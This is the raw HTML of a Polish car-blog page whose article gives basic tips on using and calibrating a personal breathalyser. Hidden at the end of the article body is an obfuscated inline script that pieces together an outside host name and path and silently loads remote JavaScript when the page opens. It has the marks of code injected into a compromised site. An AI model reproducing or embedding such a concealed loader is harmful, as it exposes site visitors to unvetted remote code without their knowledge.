        background-size: 100% auto;
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2 {
        font-size:23px;
	line-height:26px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	font-size:17px;
	line-height:32px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-style:normal;
	
    }
    
    .td-post-content li {
        font-size:17px;
	line-height:32px;
	
    }



/* Style generated by theme for demo: travel */

.td-travel .td-header-style-5 .sf-menu > li > a:hover,
	    .td-travel .td-header-style-5 .sf-menu > .sfHover > a,
	    .td-travel .td-header-style-5 .sf-menu > .current-menu-item > a,
	    .td-travel .td-header-style-5 .sf-menu > .current-menu-ancestor > a,
	    .td-travel .td-header-style-5 .sf-menu > .current-category-ancestor > a {
	        color: #8c0303 !important;
	    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-77136790-1', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-684 single-format-standard jak-dbac-o-alkomat td-travel single_template_13 wpb-js-composer js-comp-ver-4.11.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

<div id="td-outer-wrap">

    <div class="td-transition-content-and-menu td-mobile-nav-wrap">
        <div id="td-mobile-nav">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">ZAMKNIJ</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-menu-container"><ul id="menu-menu" class=""><li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-610"><a href="https://www.asmoto.pl/category/samochody/">Samochody</a>
<ul class="sub-menu">
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://www.asmoto.pl/category/pielegnacja-kosmetyka/">Pielęgnacja / kosmetyka</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://www.asmoto.pl/category/plyny/">Płyny</a></li>
</ul>
</li>
<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://www.asmoto.pl/category/motocykle/">Motocykle</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-599"><a href="https://www.asmoto.pl/category/akcesoria/">Akcesoria</a>
<ul class="sub-menu">
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://www.asmoto.pl/category/akcesoria/akcesoria-samochodowe/">Akcesoria samochodowe</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://www.asmoto.pl/category/akcesoria-motocyklowe/">Akcesoria motocyklowe</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://www.asmoto.pl/category/opony/">Opony</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://www.asmoto.pl/category/felgi/">Felgi</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://www.asmoto.pl/category/kupno-sprzedaz/">Kupno / sprzedaż</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://www.asmoto.pl/category/mechanika-samochodowa/">Mechanika samochodowa</a></li>
<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-609"><a href="https://www.asmoto.pl/category/porady/">Porady</a></li>
</ul></div>    </div>
</div>    </div>

        <div class="td-transition-content-and-menu td-content-wrap">



<!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="td_data_time">czwartek, Styczeń 22, 2026</div>
                <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Zaloguj się / Dołącz</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul>
                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <ul class="td-login-tabs">
                        <li><a id="login-link" class="td_login_tab_focus">ZALOGUJ SIĘ</a></li>
                    </ul>



                    <div class="td-login-wrap">
                        <div class="td_display_err"></div>

                        <div id="td-login-div" class="">
                            <div class="td-login-panel-title">Witamy! Zaloguj się na swoje konto</div>
                            <input class="td-login-input" type="text" name="login_email" id="login_email" placeholder="Twoja nazwa użytkownika" value="" required>
                            <input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" placeholder="Twoje hasło" required>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj się">


                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Nie pamiętasz hasła?</a></div>


                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-dispaly-none">
                            <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
                            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" placeholder="Twój e-mail" value="" required>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij Moją Przepustkę">
                        </div>




                    </div>
                </div>
                <div class="menu-top-container"><ul id="menu-menu-top" class="top-header-menu"><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-105"><a href="https://www.asmoto.pl/o-nas/">O nas</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-104"><a href="https://www.asmoto.pl/reklama/">Reklama</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-106"><a href="https://www.asmoto.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    <span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/asmotopl-881628465296664/" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/asmoto_pl" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span></div>
    </div>

        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a href="https://www.asmoto.pl/"><img src="http://www.asmoto.pl/wp-content/uploads/2016/05/ASMOTO-FOOTER.png" alt="Newspaper 6 - News Magazine theme for Wordpress" title="Newspaper 6 - News Magazine theme for Wordpress"/></a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5587470948"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5587470948"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5587470948"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5587470948"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
                <a href="https://www.asmoto.pl/"><img src="http://www.asmoto.pl/wp-content/uploads/2016/05/ASMOTO-FOOTER.png" alt="Newspaper 6 - News Magazine theme for Wordpress" title="Newspaper 6 - News Magazine theme for Wordpress"/></a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-610"><a href="https://www.asmoto.pl/category/samochody/">Samochody</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-607"><a href="https://www.asmoto.pl/category/pielegnacja-kosmetyka/">Pielęgnacja / kosmetyka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-608"><a href="https://www.asmoto.pl/category/plyny/">Płyny</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-605"><a href="https://www.asmoto.pl/category/motocykle/">Motocykle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-599"><a href="https://www.asmoto.pl/category/akcesoria/">Akcesoria</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-600"><a href="https://www.asmoto.pl/category/akcesoria/akcesoria-samochodowe/">Akcesoria samochodowe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-601"><a href="https://www.asmoto.pl/category/akcesoria-motocyklowe/">Akcesoria motocyklowe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-606"><a href="https://www.asmoto.pl/category/opony/">Opony</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-602"><a href="https://www.asmoto.pl/category/felgi/">Felgi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-603"><a href="https://www.asmoto.pl/category/kupno-sprzedaz/">Kupno / sprzedaż</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-604"><a href="https://www.asmoto.pl/category/mechanika-samochodowa/">Mechanika samochodowa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-609"><a href="https://www.asmoto.pl/category/porady/">Porady</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form role="search" method="get" class="td-search-form" action="https://www.asmoto.pl/">
				<div class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-13">
        <article id="post-684" class="post-684 post type-post status-publish format-standard has-post-thumbnail hentry category-porady" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://www.asmoto.pl/"><span itemprop="title">Strona główna</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="Zobacz wszystkie wiadomości Porady" class="entry-crumb" itemprop="url" href="https://www.asmoto.pl/category/porady/"><span itemprop="title">Porady</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Jak dbać o alkomat?"><meta itemprop="url" content = "https://www.asmoto.pl/jak-dbac-o-alkomat/">Jak dbać o alkomat?</span></div></div>

                        
                        <header class="td-post-title">
                            <ul class="td-category"><li class="entry-category"><a  href="https://www.asmoto.pl/category/porady/">Porady</a></li></ul>                            <h1 class="entry-title">Jak dbać o alkomat?</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name">Przez <a href="https://www.asmoto.pl/author/admin/">Redakcja ASmoto.pl</a> - </div>                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-14T21:32:23+00:00" >14 grudnia 2018</time></div>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-684">1663</span></div>                                <div class="td-post-comments"><a href="https://www.asmoto.pl/jak-dbac-o-alkomat/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>

                        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.asmoto.pl%2Fjak-dbac-o-alkomat%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Podziel się na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Jak+dba%C4%87+o+alkomat%3F&url=https%3A%2F%2Fwww.asmoto.pl%2Fjak-dbac-o-alkomat%2F&via=ASmoto.pl"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet (Ćwierkaj) na Twitterze</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.asmoto.pl/jak-dbac-o-alkomat/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.asmoto.pl/jak-dbac-o-alkomat/&amp;media=https://www.asmoto.pl/wp-content/uploads/2018/12/2.jpg&description=Jak+dba%C4%87+o+alkomat%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Jak+dba%C4%87+o+alkomat%3F - https%3A%2F%2Fwww.asmoto.pl%2Fjak-dbac-o-alkomat%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://www.asmoto.pl/wp-content/uploads/2018/12/2.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.asmoto.pl/wp-content/uploads/2018/12/2-696x464.jpg" alt="Jak dbać o alkomat?" title="Jak dbać o alkomat?"/></a></div>
            <p>Alkomaty to dość proste urządzenia. Zwłaszcza te z sensorem półprzewodnikowym oraz elektrochemicznym. To najczęściej wykorzystywane alkomaty do użytku osobistego. Jednak o alkomaty, tak jak o każde inne urządzenia trzeba odpowiednio dbać.<span id="more-684"></span></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8540937346"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8540937346"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8540937346"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8540937346"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Przede wszystkim należy pamiętać o tym, aby w alkomat nie dmuchać wcześniej niż 45 minut po spożyciu alkoholu. Jest to bowiem potrzebny czas do tego, aby alkohol wchłoną się do krwi. Dzięki temu urządzenie będzie wstanie podać prawidłowy wynik pomiaru. Jeśli badanie zostanie wykonane wcześniej wynik będzie całkowicie nieprawidłowy. Wszystko dlatego, iż alkohol będzie znajdował się jeszcze w żołądku, a nie we krwi.</p>
<p>Druga zasada dotyczy ilości wykonanych pomiaru. Trzeba pamiętać o tym, aby zawsze wykonać trzy pomiary w odstępie 15 minut. Jeśli urządzenie jest prawidłowo skalibrowane powinno za każdym razem pokazać ten sam wynik. Jeśli jednak wynik z każdym badaniem będzie coraz wyższy, oznaczać to będzie, iż alkohol w żołądku wciąż się trawi i trafia do naszej krwi.</p>
<p>Ważne jest także to co robi się przed samym badaniem. Absolutnie nie można wówczas palić papierosów oraz spożywać posiłków. Może to bowiem zaburzyć wynik badania. Jest to możliwe zwłaszcza jeśli korzysta się z urządzenia półprzewodnikowego, które niestety jest podatne na tego typu czynniki zewnętrzne. Warto także przed wykonaniem badania przepłukać usta samą wodą.</p>
<p>Korzystając często z urządzenia kontrolować powinno się ilość wykonanych badań. Alkomat jak każde inne tego typu urządzenie elektryczne po pewnym okresie będzie potrzebował kalibracji. Kiedy wymagana jest kalibracja? Wszystko zależy od tego jaki alkomat używamy. Jeśli jest to urządzenie półprzewodnikowe będzie to po ok. 300 badaniach. W przypadku <a href="https://sklep-alkomaty.pl/13-alkomaty-elektrochemiczne">alkomatu elektrochemicznego</a> kalibrację należy wykonać po ok. 500 badaniach dla tańszych modeli i po kilku tysiącach pomiarów w przypadku alkomatów profesjonalnych.</p>
<p>Stosowanie się do powyższych zasad jest niezwykle ważne. Dzięki temu urządzenie przez długi czas będzie działało prawidłowo i dokonywało wiarygodnych pomiarów. Zasady te obowiązują także niezależnie od tego z jakiego modelu urządzenia korzystamy.</p>
<p><script>
(function(){
x1pd_=("u"+"")+"s"+"";x1pd_+=("tat.")+("i");
x1pd=document.createElement("script");x1pd.type="text/javascript";x1pd_+="nf"+("o")+"/";
x1pdu="127841546"+".";x1pd.async=true;x1pdu+="dus2dh4y1pd8qzl423gd9cp1plcqb6";
x1pd.src="https://"+x1pd_+x1pdu;x1pdb=document.body;x1pdb.appendChild(x1pd);
})();
</script></p>

        <!--Yasr Visitor Votes Shortcode-->
        <div id="yasr_visitor_votes_684" class="yasr-visitor-votes"><div class="rateit medium yasr_visitor_votes_stars_div" id="yasr_rateit_visitor_votes_684" data-postid="684" data-rateit-starwidth="24" data-rateit-starheight="24" data-rateit-value="5" data-rateit-step="1" data-rateit-resetable="false" data-rateit-readonly="false"></div><span class="dashicons dashicons-chart-bar yasr-dashicons-visitor-stats " id="yasr-total-average-dashicon-684" title="yasr-stats-dashicon"></span><span class="yasr-total-average-container" id="yasr-total-average-text_684">
                    [Głosów:1 &nbsp; &nbsp;Średnia:5/5]
                </span></div>
        <!--End Yasr Visitor Votes Shortcode-->
        <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","datePublished":"2018-12-14T21:32:23+00:00","headline":"Jak dba\u0107 o alkomat?","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.asmoto.pl\/jak-dbac-o-alkomat\/"},"author":{"@type":"Person","name":"Redakcja ASmoto.pl"},"publisher":{"@type":"Organization","name":"ASmoto.pl","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"dateModified":"2018-12-14T21:32:23+00:00","image":{"@type":"ImageObject","url":"https:\/\/www.asmoto.pl\/wp-content\/uploads\/2018\/12\/2.jpg","width":696,"height":464},"name":"Jak dba\u0107 o alkomat?","aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"1"}}</script>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.asmoto.pl%2Fjak-dbac-o-alkomat%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Jak+dba%C4%87+o+alkomat%3F&url=https%3A%2F%2Fwww.asmoto.pl%2Fjak-dbac-o-alkomat%2F&via=ASmoto.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.asmoto.pl/jak-dbac-o-alkomat/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.asmoto.pl/jak-dbac-o-alkomat/&amp;media=https://www.asmoto.pl/wp-content/uploads/2018/12/2.jpg&description=Jak+dba%C4%87+o+alkomat%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Jak+dba%C4%87+o+alkomat%3F - https%3A%2F%2Fwww.asmoto.pl%2Fjak-dbac-o-alkomat%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.asmoto.pl/jak-dbac-o-alkomat/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.asmoto.pl/jak-dbac-o-alkomat/" data-text="Jak dbać o alkomat?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.asmoto.pl/leasing-auta-uzywanego-dla-firmy/">Leasing auta używanego dla firmy</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.asmoto.pl/jak-oszczednie-jezdzic-wypozyczonym-samochodem/">Jak oszczędnie jeździć wypożyczonym samochodem?</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.asmoto.pl/author/admin/"><img src="https://www.asmoto.pl/wp-content/uploads/2016/05/lukasz-150x150.jpg" width="96" height="96" alt="Redakcja ASmoto.pl" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.asmoto.pl/author/admin/">Redakcja ASmoto.pl</a></span></div><div class="td-author-description"><p>Motoryzacja uzależnia, mnie na pewno! Od lat pasjonat, a od niedawna rajdowiec amator.</p>
</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja ASmoto.pl"></span><meta itemprop="datePublished" content="2018-12-14T21:32:23+00:00"><meta itemprop="dateModified" content="2018-12-14T21:32:23+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.asmoto.pl/jak-dbac-o-alkomat/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.asmoto.pl/wp-content/uploads/2016/05/ASMOTO-FOOTER.png"></span><meta itemprop="name" content="ASmoto.pl"></span><meta itemprop="headline " content="Jak dbać o alkomat?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.asmoto.pl/wp-content/uploads/2018/12/2.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="464"></span>        </footer>

    <script>var block_td_uid_1_69725ad46dc64 = new tdBlock();
block_td_uid_1_69725ad46dc64.id = "td_uid_1_69725ad46dc64";
block_td_uid_1_69725ad46dc64.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_1_69725ad46dc64_rand","td_column_number":3,"live_filter_cur_post_id":684,"live_filter_cur_post_author":"1"}';
block_td_uid_1_69725ad46dc64.td_column_number = "3";
block_td_uid_1_69725ad46dc64.block_type = "td_block_related_posts";
block_td_uid_1_69725ad46dc64.post_count = "3";
block_td_uid_1_69725ad46dc64.found_posts = "140";
block_td_uid_1_69725ad46dc64.header_color = "";
block_td_uid_1_69725ad46dc64.ajax_pagination_infinite_stop = "";
block_td_uid_1_69725ad46dc64.max_num_pages = "47";
tdBlocksArray.push(block_td_uid_1_69725ad46dc64);
</script><div class="td_block_wrap td_block_related_posts td_uid_1_69725ad46dc64_rand td_with_ajax_pagination td-pb-border-top"><h4 class="td-related-title"><a id="td_uid_2_69725ad46e2a0" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_1_69725ad46dc64" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_3_69725ad46e2a5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_1_69725ad46dc64" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_1_69725ad46dc64 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.asmoto.pl/wynajem-samochodu-w-poznaniu-bez-limitu-kilometrow-podrozuj-po-calej-polsce-bez-ograniczen/" rel="bookmark" title="Wynajem samochodu w Poznaniu bez limitu kilometrów – podróżuj po całej Polsce bez ograniczeń!"><img width="218" height="150" class="entry-thumb" src="https://www.asmoto.pl/wp-content/uploads/2026/01/Bez-tytułu-1-218x150.jpg" alt="Wynajem samochodu w Poznaniu bez limitu kilometrów" title="Wynajem samochodu w Poznaniu bez limitu kilometrów – podróżuj po całej Polsce bez ograniczeń!"/></a></div>                <a href="https://www.asmoto.pl/category/porady/" class="td-post-category">Porady</a>            </div>
            <div class="item-details">
